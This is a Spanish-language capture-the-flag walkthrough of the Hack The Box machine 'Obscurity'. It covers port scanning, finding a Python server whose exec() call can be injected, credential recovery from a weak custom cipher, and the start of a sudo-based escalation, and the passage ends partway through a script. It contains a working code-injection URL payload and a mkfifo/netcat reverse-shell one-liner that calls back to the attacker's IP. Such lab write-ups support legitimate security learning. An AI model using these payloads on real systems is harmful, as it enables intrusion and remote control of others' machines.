Obscurity
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.168.
1
2
3
4
5
6
7
| ❯ ping -c 1 10.10.10.168
PING 10.10.10.168 (10.10.10.168) 56(84) bytes of data.
64 bytes from 10.10.10.168: icmp_seq=1 ttl=63 time=144 ms
--- 10.10.10.168 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 143.565/143.565/143.565/0.000 ms
|
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| ❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.168 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-05 22:00 CST
Initiating SYN Stealth Scan at 22:00
Scanning 10.10.10.168 [65535 ports]
Discovered open port 8080/tcp on 10.10.10.168
Discovered open port 22/tcp on 10.10.10.168
Completed SYN Stealth Scan at 22:00, 26.51s elapsed (65535 total ports)
Nmap scan report for 10.10.10.168
Host is up, received user-set (0.14s latency).
Scanned at 2022-01-05 22:00:14 CST for 27s
Not shown: 65531 filtered tcp ports (no-response), 2 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
8080/tcp open http-proxy syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.58 seconds
Raw packets sent: 131084 (5.768MB) | Rcvd: 22 (960B)
|
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
| ❯ extractPorts allPorts
───────┬─────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.168
5 │ [*] Open ports: 22,8080
6 │
7 │ [*] Ports copied to clipboard
|
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
| ❯ nmap -sCV -p22,8080 10.10.10.168 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-05 22:01 CST
Nmap scan report for 10.10.10.168
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: | 2048 33:d3:9a:0d:97:2c:54:20:e1:b0:17:34:f4:ca:70:1b (RSA)
| 256 f6:8b:d5:73:97:be:52:cb:12:ea:8b:02:7c:34:a3:d7 (ECDSA)
|_ 256 e8:df:55:78:76:85:4b:7b:dc:70:6a:fc:40:cc:ac:9b (ED25519)
8080/tcp open http-proxy BadHTTPServer
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Thu, 06 Jan 2022 04:06:39
| Server: BadHTTPServer
| Last-Modified: Thu, 06 Jan 2022 04:06:39
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>0bscura</title>
| <meta http-equiv="X-UA-Compatible" content="IE=Edge">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta name="keywords" content="">
| <meta name="description" content="">
| <!--
| Easy Profile Template
| http://www.templatemo.com/tm-467-easy-profile
| <!-- stylesheet css -->
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/templatemo-blue.css">
| </head>
| <body data-spy="scroll" data-target=".navbar-collapse">
| <!-- preloader section -->
| <!--
| <div class="preloader">
| <div class="sk-spinner sk-spinner-wordpress">
| HTTPOptions: [24/68]
| HTTP/1.1 200 OK
| Date: Thu, 06 Jan 2022 04:06:40
| Server: BadHTTPServer
| Last-Modified: Thu, 06 Jan 2022 04:06:40
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <title>0bscura</title>
| <meta http-equiv="X-UA-Compatible" content="IE=Edge">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <meta name="keywords" content="">
| <meta name="description" content="">
| <!--
| Easy Profile Template
| http://www.templatemo.com/tm-467-easy-profile
| <!-- stylesheet css -->
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/templatemo-blue.css">
| </head>
| <body data-spy="scroll" data-target=".navbar-collapse">
| <!-- preloader section -->
| <!--
| <div class="preloader">
|_ <div class="sk-spinner sk-spinner-wordpress">
|_http-title: 0bscura
|_http-server-header: BadHTTPServer
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https:
//nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=1/5%Time=61D66999%P=x86_64-pc-linux-gnu%r(Get
SF:Request,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20Thu,\x2006\x20Jan\x20202
SF:2\x2004:06:39\nServer:\x20BadHTTPServer\nLast-Modified:\x20Thu,\x2006\x
SF:20Jan\x202022\x2004:06:39\nContent-Length:\x204171\nContent-Type:\x20te
SF:xt/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20html>\n<html\x20lang=\"e
SF:n\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t<title>0bscura</title>\n
SF:\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20content=\"IE=Edge\">\n\t<m
SF:eta\x20name=\"viewport\"\x20content=\"width=device-width,\x20initial-sc
SF:ale=1\">\n\t<meta\x20name=\"keywords\"\x20content=\"\">\n\t<meta\x20nam
SF:e=\"description\"\x20content=\"\">\n<!--\x20\nEasy\x20Profile\x20Templa
SF:te\nhttp://www\.templatemo\.com/tm-467-easy-profile\n-->\n\t<!--\x20sty
SF:lesheet\x20css\x20-->\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/boot
SF:strap\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/font-aw
SF:esome\.min\.css\">\n\t<link\x20rel=\"stylesheet\"\x20href=\"css/templat
SF:emo-blue\.css\">\n</head>\n<body\x20data-spy=\"scroll\"\x20data-target=
SF:\"\.navbar-collapse\">\n\n<!--\x20preloader\x20section\x20-->\n<!--\n<d
SF:iv\x20class=\"preloader\">\n\t<div\x20class=\"sk-spinner\x20sk-spinner-
SF:wordpress\">\n")%r(HTTPOptions,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20T
SF:hu,\x2006\x20Jan\x202022\x2004:06:40\nServer:\x20BadHTTPServer\nLast-Mo
SF:dified:\x20Thu,\x2006\x20Jan\x202022\x2004:06:40\nContent-Length:\x2041
SF:71\nContent-Type:\x20text/html\nConnection:\x20Closed\n\n<!DOCTYPE\x20h
SF:tml>\n<html\x20lang=\"en\">\n<head>\n\t<meta\x20charset=\"utf-8\">\n\t<
SF:title>0bscura</title>\n\t<meta\x20http-equiv=\"X-UA-Compatible\"\x20con
SF:tent=\"IE=Edge\">\n\t<meta\x20name=\"viewport\"\x20content=\"width=devi
SF:ce-width,\x20initial-scale=1\">\n\t<meta\x20name=\"keywords\"\x20conten
SF:t=\"\">\n\t<meta\x20name=\"description\"\x20content=\"\">\n<!--\x20\nEa
SF:sy\x20Profile\x20Template\nhttp://www\.templatemo\.com/tm-467-easy-prof
SF:ile\n-->\n\t<!--\x20stylesheet\x20css\x20-->\n\t<link\x20rel=\"styleshe
SF:et\"\x20href=\"css/bootstrap\.min\.css\">\n\t<link\x20rel=\"stylesheet\
SF:"\x20href=\"css/font-awesome\.min\.css\">\n\t<link\x20rel=\"stylesheet\
SF:"\x20href=\"css/templatemo-blue\.css\">\n</head>\n<body\x20data-spy=\"s
SF:croll\"\x20data-target=\"\.navbar-collapse\">\n\n<!--\x20preloader\x20s
SF:ection\x20-->\n<!--\n<div\x20class=\"preloader\">\n\t<div\x20class=\"sk
SF:-spinner\x20sk-spinner-wordpress\">\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.74 seconds
|
Vemos el puerto 8080 asociado al servicio HTTP, por lo tanto, antes de abrir el navegador, vamos a ver a lo que nos enfrentamos con whatweb:
1
2
| ❯ whatweb http://10.10.10.168:8080/
http://10.10.10.168:8080/ [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[secure@obscure.htb], HTML5, HTTPServer[BadHTTPServer], IP[10.10.10.168], JQuery, Script, Title[0bscura], X-UA-Compatible[IE=Edge]
|
Vemos una dirección de correo electrónico secure@obscure.htb, por lo que podríamos estar pensando en que se está aplicando Virtual Hosting; pero antes de ver agregar el dominio a nuestro archivo /etc/hosts, vamos a echarle un ojo:
Algo que debemos de notar, es al final del sitio web, nos dicen que existe un directorio secreto en donde se encuentra un script en python llamado SuperSecureServer.py (podríamos agregar el dominio al archivo /etc/hosts y lo único que cambia son que se pueden visualizar mejor unos iconos).
De acuerdo con lo que nos indican, vamos a tratar de descubrir un directorio que contenga el archivo SuperSecureServer.py mediante el uso de wfuzz:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| ❯ wfuzz -c -t 200 --hc=404 --hw=367 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000004535: 200 170 L 498 W 5892 Ch "develop"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 63.47655
Processed Requests: 5873
Filtered Requests: 5872
Requests/sec.: 92.52235
|
Tenemos el directorio /develop, asi que vamos a echarle un ojo.
Tenemos un programa en python y podemos visualizar el código, por lo que vamos a pasarlo a nuestro equipo para analizarlo.
1
2
3
4
5
6
7
8
9
10
| ❯ wget http://10.10.10.168:8080/develop/SuperSecureServer.py
--2022-01-05 22:42:02-- http://10.10.10.168:8080/develop/SuperSecureServer.py
Conectando con 10.10.10.168:8080... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 5892 (5.8K) [text/plain]
Grabando a: «SuperSecureServer.py»
SuperSecureServer.py 100%[=======================================================>] 5.75K --.-KB/s en 0s
2022-01-05 22:42:02 (273 MB/s) - «SuperSecureServer.py» guardado [5892/5892]
|
Primero, vamos a tratar de buscar palabras claves que nos ayuden a ejecutar comandos a nivel de sistema, como system y exec; entre otros.
1
2
| ❯ cat SuperSecureServer.py | grep -i -E "system|exec"
exec(info.format(path)) # This is how you do string formatting, right?
|
Vemos la línea exec(info.format(path)); pero no sabemos el valor de path; sin embargo, la línea anterior info = "output = 'Document: {}'" se observa que la variable info regresa un valor Document:, y si consultamos un recurso innexistente en el servidor web, tenemos lo siguiente:
Aqui podemos pensar que el script gestiona las consultas hacia el servidor y lo hace validando recursos a nivel de sistema mediante el comando exec. Por lo tanto podríamos tratar de encontrar una forma que nos permita ejecutar comandos a nivel de sistema a través de dicho script; asi que primero vamos a importar la librería pdb para hacer debugin y agregaremos el inicio del programa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
import pdb # Nos permite hacer debugin
...
def serveDoc(self, path, docRoot):
path = urllib.parse.unquote(path)
try:
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
pdb.set_trace() # Ponemos un break point
...
if __name__ == '__main__': # Hacemos que el flujo del programa empiece por aquí montando un servidor local en nuestro equipo
ws = Server('127.0.0.1', 80)
ws.listen()
|
Vamos a ejecutar el programa y consultar cualquier recurso en nuestro navegador sobre localhost.
1
2
3
4
| ❯ python3 SuperSecureServer.py
> /home/k4miyo/Documentos/HTB/Obscurity/content/SuperSecureServer.py(142)serveDoc()
-> cwd = os.path.dirname(os.path.realpath(__file__))
(Pdb)
|
A continuación vamos a listan algunos comandos a utilizar para debugear:
where - Nos indica en donde nos encontramos, en donde se realiza el break point. Para este caso, estamos en el punto antes de ejecutar la linea cwd = os.path.dirname(os.path.realpath(__file__)).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| (Pdb) where
/usr/lib/python3.9/threading.py(912)_bootstrap()
-> self._bootstrap_inner()
/usr/lib/python3.9/threading.py(954)_bootstrap_inner()
-> self.run()
/usr/lib/python3.9/threading.py(892)run()
-> self._target(*self._args, **self._kwargs)
/home/k4miyo/Documentos/HTB/Obscurity/content/SuperSecureServer.py(90)listenToClient()
-> self.handleRequest(req, client, address)
/home/k4miyo/Documentos/HTB/Obscurity/content/SuperSecureServer.py(106)handleRequest()
-> document = self.serveDoc(request.doc, DOC_ROOT)
> /home/k4miyo/Documentos/HTB/Obscurity/content/SuperSecureServer.py(142)serveDoc()
-> cwd = os.path.dirname(os.path.realpath(__file__))
(Pdb)
|
p variable - Obtenemos el valor de la variable. Para este caso vamos a checar el valor de las variables path e info . Si observamos un poco, el valor de la variable info se encuentra entre comillas simples; esto es importante ya que podríamos tratar de cerrar las comillas simples e insertar comandos.
1
2
3
4
5
6
7
| (Pdb) p path
'/test'
(Pdb) p info
"output = 'Document: {}'"
(Pdb) p info.format(path)
"output = 'Document: /test'"
(Pdb)
|
variable = - Cambiamos el valor de una variable. Esto lo realizaremos con el fin de ver que valor dentro del path nos pueden ayudar a ejecutar comando a nivel de sistema mediante la expresión import os; os.system('whoami'). Debido a que podriamos tener algunos problemas debido a la comillas simples y dobles, vamos a ejecutar el script y desde la ventana del explorador vamos a insertar el código.http://localhost/';os.system("whoami")' - Observamos de respuesta invalid syntax (<string>, line 1).http://localhost/";os.system('whoami')" - Observamos de respuesta invalid syntax (<string>, line 1).http://localhost/;os.system("whoami") - El programa se ejecuta de manera normal y se detiene en donde se presenta el break point. Sin embargo, no vemos el resultado del comando.http://localhost/';os.system("whoami");' - El programa se ejecuta de manera normal y se detiene en donde se presenta el break point y podemos ver el resultado de ejecutar el comando whoami. Esto se debe a que estamos escapando (\') las comillas simples y nuestro código ya no es tratado como texto, si no como comandos ejecutados a nivel de sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| ❯ python3 SuperSecureServer.py
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
invalid syntax (<string>, line 1)
> /home/k4miyo/Documentos/HTB/Obscurity/content/SuperSecureServer.py(142)serveDoc()
-> cwd = os.path.dirname(os.path.realpath(__file__))
(Pdb) root
> /home/k4miyo/Documentos/HTB/Obscurity/content/SuperSecureServer.py(142)serveDoc()
-> cwd = os.path.dirname(os.path.realpath(__file__))
(Pdb) p path
'/\';os.system("whoami");\''
(Pdb) p info.format(path)
'output = \'Document: /\';os.system("whoami");\'\''
(Pdb)
|
Ya logramos obtener la sintaxis para realizar ejecución de comandos, si ejecutamos lo mismo en la máquina víctima no debemos el resultado del comando; pero como el principio es el mismo y que es posible que vía web no se nos liste los resultados, vamos a tratar de mandar un ping hacia nuestra máquina para validar.
1
| http://10.10.10.168:8080/';os.system("ping -c 1 10.10.14.27");'
|
1
2
3
4
5
| ❯ tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:08:12.044640 IP obscure.htb > 10.10.14.27: ICMP echo request, id 1937, seq 1, length 64
19:08:12.044747 IP 10.10.14.27 > obscure.htb: ICMP echo reply, id 1937, seq 1, length 64
|
Ahora nos entablamos una reverse shell, así que nos ponemos en escucha por el puerto 443:
1
| http://10.10.10.168:8080/';os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.27 443 >/tmp/f");'
|
1
2
3
4
5
6
| ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.168] 35894
$ whoami
www-data
$
|
Como siempre, vamos a hacer un Tratamiento de la tty para poder trabajar más cómodos. Ahora, vemos que no podemos visualizar la flag, por lo tanto vamos a enumerar un poco el sistema para ver la forma de escalar privilegios. Si entramos al recurso /home/robert, vemos algunos archivos en los cuales tenemos permisos de lectura y ejecución.
1
2
3
4
5
6
7
8
9
| www-data@obscure:/home/robert$ ls -l
total 24
drwxr-xr-x 2 root root 4096 Dec 2 2019 BetterSSH
-rw-rw-r-- 1 robert robert 94 Sep 26 2019 check.txt
-rw-rw-r-- 1 robert robert 185 Oct 4 2019 out.txt
-rw-rw-r-- 1 robert robert 27 Oct 4 2019 passwordreminder.txt
-rwxrwxr-x 1 robert robert 2514 Oct 4 2019 SuperSecureCrypt.py
-rwx------ 1 robert robert 33 Sep 25 2019 user.txt
www-data@obscure:/home/robert$
|
Vemos un programa en python SuperSecureCrypt.py, así que antes de ver si código, vamos a ejecutarlo a ver que nos hace.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| www-data@obscure:/home/robert$ python3 SuperSecureCrypt.py
################################
# BEGINNING #
# SUPER SECURE ENCRYPTOR #
################################
############################
# FILE MODE #
############################
Missing args
www-data@obscure:/home/robert$ python3 SuperSecureCrypt.py -h
usage: SuperSecureCrypt.py [-h] [-i InFile] [-o OutFile] [-k Key] [-d]
Encrypt with 0bscura's encryption algorithm
optional arguments:
-h, --help show this help message and exit
-i InFile The file to read
-o OutFile Where to output the encrypted/decrypted file
-k Key Key to use
-d Decrypt mode
www-data@obscure:/home/robert$
|
Debido a los argmentos, así como al nombre del script, podemos intuir que nos ayuda a cifrar archivos a partir de una llave. Vamos a ver ahora el archivo check.txt.
1
2
3
| www-data@obscure:/home/robert$ cat check.txt
Encrypting this file with your key should result in out.txt, make sure your key is correct!
www-data@obscure:/home/robert$
|
Aqui nos dice que el archivo out.txt resulta en la salida de ejecutar el script SuperSecureCrypt.py y de acuerdo con la sintaxis de ejecución, vemos que tenemos la posiblidad de descifrar el contenido del archivo, pero no tenemos una llave. Pensando un poco, vemos que el archivo check.txt podría ser una pista o una llave, así que vamos a tratar de descrifar el archivo out.txt utilizando como llave todo el contenido del archivo check.txt (Nota: Debido a que no tenemos permisos dentro del directorio actual, vamos a mandar la salida hacia /dev/shm).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| www-data@obscure:/home/robert$ python3 SuperSecureCrypt.py -i out.txt -o /dev/shm/out.decrypted -k "Encrypting this file with your key should result in out.txt, make sure your key is correct!" -d
################################
# BEGINNING #
# SUPER SECURE ENCRYPTOR #
################################
############################
# FILE MODE #
############################
Opening file out.txt...
Decrypting...
Writing to /dev/shm/out.decrypted...
www-data@obscure:/home/robert$ cat /dev/shm/out.decrypted
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichwww-data@obscure:/home/robert$ cat /dev/shm/out.decrypted ; echo
alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich<
www-data@obscure:/home/robert$
|
Tenemos una cadena de texto que se repite: alexandrovich; por lo que podríamos pensar que podría ser un usuario de sistema; sin embargo, no existe. Si nos damos cuenta, existe otro archivo que no hemos revisado, passwordreminder.txt, el cual si tratamos de leerlo tiene una apariencia similar a out.txt; por lo que podría ser un archivo cifrado.
1
2
3
4
5
6
7
| www-data@obscure:/home/robert$ cat out.txt ; echo
¦ÚÈêÚÞØÛÝÝ ×ÐÊß
ÞÊÚÉæßÝËÚÛÚêÙÉëéÑÒÝÍÐ
êÆáÙÞãÒÑÐáÙ¦ÕæØãÊÎÍßÚêÆÝáäè ÎÍÚÎëÑÓäáÛÌ× v
www-data@obscure:/home/robert$ cat passwordreminder.txt ; echo
´ÑÈÌÉàÙÁÑ鯷¿k
www-data@obscure:/home/robert$
|
Lo que podríamos hacer a este punto, sería tratar de descifrar dicho archivo y utilizamos como llave alexandrovich.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| www-data@obscure:/home/robert$ python3 SuperSecureCrypt.py -i passwordreminder.txt -o /dev/shm/passwordreminder.decrypted -k "alexandrovich" -d
################################
# BEGINNING #
# SUPER SECURE ENCRYPTOR #
################################
############################
# FILE MODE #
############################
Opening file passwordreminder.txt...
Decrypting...
Writing to /dev/shm/passwordreminder.decrypted...
www-data@obscure:/home/robert$ cat /dev/shm/passwordreminder.decrypted
SecThruObsFTW
www-data@obscure:/home/robert$
|
Tenemos otra contraseña, la cual podría ser la del usuario robert; así que vamos a tratar de migrar a dicho usuario:
1
2
3
4
5
| www-data@obscure:/home/robert$ su robert
Password:
robert@obscure:~$ whoami
robert
robert@obscure:~$
|
Ya somos el usuario robert y podemos visualizar la flag (user.txt). Ahora vamos a enumerar un poco el sistema para ver de que forma nos podemos convertir en el usuario root.
1
2
3
4
5
6
7
8
9
| robert@obscure:~$ id
uid=1000(robert) gid=1000(robert) groups=1000(robert),4(adm),24(cdrom),30(dip),46(plugdev)
robert@obscure:~$ sudo -l
Matching Defaults entries for robert on obscure:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User robert may run the following commands on obscure:
(ALL) NOPASSWD: /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
robert@obscure:~$
|
Vemos que podemos ejecutar /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py como el usuario propietario (root) sin proporcionar contraseña; así que vamos a echarle un ojo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| robert@obscure:~/BetterSSH$ cat BetterSSH.py
import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess
path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:
session['user'] = input("Enter username: ")
passW = input("Enter password: ")
with open('/etc/shadow', 'r') as f:
data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
